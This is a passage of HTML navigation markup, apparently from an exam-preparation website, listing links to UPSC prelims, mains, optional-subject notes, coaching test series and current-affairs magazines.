	<li id="menu-item-24505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24505"><a href="https://upscpdf.com/prelims/economy/">Economy</a></li>
	<li id="menu-item-24506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24506"><a href="https://upscpdf.com/prelims/geography/">Geography</a></li>
	<li id="menu-item-24501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24501"><a href="https://upscpdf.com/prelims/history/">History</a></li>
	<li id="menu-item-24706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24706"><a href="https://upscpdf.com/prelims/international-relation/">International Relation</a></li>
	<li id="menu-item-24503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24503"><a href="https://upscpdf.com/prelims/polity/">Polity</a></li>
	<li id="menu-item-24509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24509"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
	<li id="menu-item-24507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24507"><a href="https://upscpdf.com/prelims/science-tech/">Science &amp; Tech</a></li>
</ul>
</li>
<li id="menu-item-24510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24510"><a href="#"><i class="_mi _before dashicons dashicons-edit" aria-hidden="true"></i><span>Mains</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24511"><a href="https://upscpdf.com/mains/essay/">Essay</a></li>
	<li id="menu-item-24512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24512"><a href="https://upscpdf.com/mains/gs-1/">GS 1</a></li>
	<li id="menu-item-24513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24513"><a href="https://upscpdf.com/mains/gs-2/">GS 2</a></li>
	<li id="menu-item-24514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24514"><a href="https://upscpdf.com/mains/gs-3/">GS 3</a></li>
	<li id="menu-item-24515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24515"><a href="https://upscpdf.com/mains/gs-4/">GS 4</a></li>
	<li id="menu-item-24516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24516"><a href="https://upscpdf.com/mains/toppers-copy/">Toppers Copy</a></li>
	<li id="menu-item-24517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24517"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
</ul>
</li>
<li id="menu-item-24518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24518"><a href="#"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Optional</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24519"><a href="https://upscpdf.com/optionals/agriculture-optional-notes/">Agriculture Optional Notes</a></li>
	<li id="menu-item-24520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24520"><a href="https://upscpdf.com/optionals/anthropology-optional-notes/">Anthropology Optional Notes</a></li>
	<li id="menu-item-24521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24521"><a href="https://upscpdf.com/optionals/chemistry-optional-notes/">Chemistry Optional Notes</a></li>
	<li id="menu-item-24522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24522"><a href="https://upscpdf.com/optionals/commerce-optional-notes/">Commerce Optional Notes</a></li>
	<li id="menu-item-24523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24523"><a href="https://upscpdf.com/optionals/economics-optional-notes/">Economics Optional Notes</a></li>
	<li id="menu-item-24524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24524"><a href="https://upscpdf.com/optionals/geography-optional-notes/">Geography Optional Notes</a></li>
	<li id="menu-item-24526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24526"><a href="https://upscpdf.com/optionals/history-optional-notes/">History Optional Notes</a></li>
	<li id="menu-item-24527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24527"><a href="https://upscpdf.com/optionals/law-optional-notes/">Law Optional Notes</a></li>
	<li id="menu-item-24528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24528"><a href="https://upscpdf.com/optionals/mathematics-optional-notes/">Mathematics Optional Notes</a></li>
	<li id="menu-item-24529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24529"><a href="https://upscpdf.com/optionals/philosophy-optional-notes/">Philosophy Optional Notes</a></li>
	<li id="menu-item-24530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24530"><a href="https://upscpdf.com/optionals/public-administration-optional-notes/">Public Administration Optional Notes</a></li>
	<li id="menu-item-24531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24531"><a href="https://upscpdf.com/optionals/political-science-optional-notes/">Political Science Optional Notes</a></li>
	<li id="menu-item-24532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24532"><a href="https://upscpdf.com/optionals/physics-optional-notes/">Physics Optional Notes</a></li>
	<li id="menu-item-29497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29497"><a href="https://upscpdf.com/optionals/sociology-optional-notes/">Sociology Optional Notes</a></li>
</ul>
</li>
<li id="menu-item-29540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29540"><a href="#"><i class="_mi _before dashicons dashicons-feedback" aria-hidden="true"></i><span>Test Series</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29541"><a href="#">Prelims Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29543"><a href="https://upscpdf.com/prelims-test-series/gs-score-prelims-test/">GS Score Prelims Test</a></li>
		<li id="menu-item-29544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29544"><a href="https://upscpdf.com/prelims-test-series/only-ias-prelims-current-affairs-test/">Only IAS Prelims Test</a></li>
		<li id="menu-item-29545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29545"><a href="https://upscpdf.com/prelims-test-series/raus-ias-prelims-test/">Rau&#8217;s IAS Prelims Test</a></li>
		<li id="menu-item-29546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29546"><a href="https://upscpdf.com/prelims-test-series/shankar-ias-prelims-test/">Shankar IAS Prelims Test</a></li>
		<li id="menu-item-29548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29548"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-29549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29549"><a href="https://upscpdf.com/prelims-test-series/vip-eng/">Vision IAS Prelims Test &#8211; English</a></li>
			<li id="menu-item-29550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29550"><a href="https://upscpdf.com/prelims-test-series/vip-hin/">Vision IAS Prelims Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li id="menu-item-29551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29551"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-29552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29552"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
			<li id="menu-item-29553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29553"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
		</ul>
</li>
		<li id="menu-item-29554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29554"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
		<li id="menu-item-29555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29555"><a href="https://upscpdf.com/prelims-test-series/next-ias-prelims-test/">Next IAs Prelims Test</a></li>
	</ul>
</li>
	<li id="menu-item-29556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29556"><a href="https://upscpdf.com/mains-test-series/">Mains TEST Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29557"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-29558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29558"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-english/">Vision Ias Mains Test &#8211; English</a></li>
			<li id="menu-item-29559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29559"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-hindi/">Vision Ias Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li id="menu-item-29560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29560"><a href="https://upscpdf.com/mains-test-series/next-ias-mains-test/">Next IAS Mains Test</a></li>
		<li id="menu-item-29562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29562"><a href="https://upscpdf.com/mains-test-series/raus-ias-mains-test/">Rau&#8217;s IAS Mains Test</a></li>
		<li id="menu-item-29564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29564"><a href="https://upscpdf.com/mains-test-series/gs-score-mains-test/">GS Score Mains Test</a></li>
		<li id="menu-item-29567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29567"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-29565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29565"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-english/">Insight IAS Mains Test &#8211; English</a></li>
			<li id="menu-item-29566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29566"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-hindi/">Insight IAS Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-29568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29568"><a href="#">Optional Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29569"><a href="https://upscpdf.com/optional-test-series/anthropology-optional-test/">Anthropology Optional Test</a></li>
		<li id="menu-item-29570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29570"><a href="https://upscpdf.com/optional-test-series/geography-optional-test/">Geography Optional Test</a></li>
		<li id="menu-item-29578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29578"><a href="https://upscpdf.com/optionals/geology-optional-notes/">Geology Optional Notes</a></li>
		<li id="menu-item-29571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29571"><a href="https://upscpdf.com/optional-test-series/history-optional-test/">History Optional Test</a></li>
		<li id="menu-item-29572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29572"><a href="https://upscpdf.com/optional-test-series/mathematics-optional-test/">Mathematics Optional Test</a></li>
		<li id="menu-item-29573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29573"><a href="https://upscpdf.com/optional-test-series/">Optional Test Series</a></li>
		<li id="menu-item-29574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29574"><a href="https://upscpdf.com/optional-test-series/psir-optional-test/">PSIR Optional Test</a></li>
		<li id="menu-item-29575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29575"><a href="https://upscpdf.com/optional-test-series/public-administration-optional-test/">Public Administration Optional Test</a></li>
		<li id="menu-item-29576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29576"><a href="https://upscpdf.com/optional-test-series/sociology-optional-test/">Sociology Optional Test</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-29503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29503"><a href="https://upscpdf.com/magazines/"><i class="_mi _before dashicons dashicons-controls-repeat" aria-hidden="true"></i><span>Current Affairs</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29506"><a href="#">Vision IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29504"><a href="https://upscpdf.com/magazines/vision-ias-monthly-english/">Vision IAS Monthly &#8211; English</a></li>
		<li id="menu-item-29505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29505"><a href="https://upscpdf.com/magazines/vision-ias-monthly-hindi/">Vision IAS Monthly &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29507"><a href="#">GS Score<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29508"><a href="https://upscpdf.com/magazines/gs-score-monthly/">GS Score Monthly</a></li>
		<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29509"><a href="https://upscpdf.com/magazines/gs-score-weekly/">GS Score Weekly</a></li>
	</ul>
</li>
	<li id="menu-item-29513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29513"><a href="https://upscpdf.com/kurukshetra/">Kurukshetra Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29511"><a href="https://upscpdf.com/kurukshetra/kurukshetra-english/">Kurukshetra &#8211; English</a></li>
		<li id="menu-item-29512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29512"><a href="https://upscpdf.com/kurukshetra/kurukshetra-hindi/">Kurukshetra &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29514"><a href="#">Rau&#8217;s IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29515"><a href="https://upscpdf.com/magazines/raus-ias-monthly/">Rau&#8217;s IAS Monthly</a></li>
		<li id="menu-item-29517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29517"><a href="https://upscpdf.com/magazines/raus-prelims-compass/">Rau&#8217;s Prelims Compass</a></li>
		<li id="menu-item-29516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29516"><a href="https://upscpdf.com/magazines/raus-mains-compass/">Rau&#8217;s Mains Compass</a></li>
	</ul>
</li>
	<li id="menu-item-29961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29961"><a href="https://upscpdf.com/magazines/aptiplus-ias-gyan/">APTI PLUS</a></li>
	<li id="menu-item-29519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29519"><a href="#">Yojana-Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29520"><a href="https://upscpdf.com/yojana/yojana-english/">Yojana English</a></li>
		<li id="menu-item-29521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29521"><a href="https://upscpdf.com/yojana/yojana-hindi/">Yojana Hindi</a></li>
	</ul>
</li>
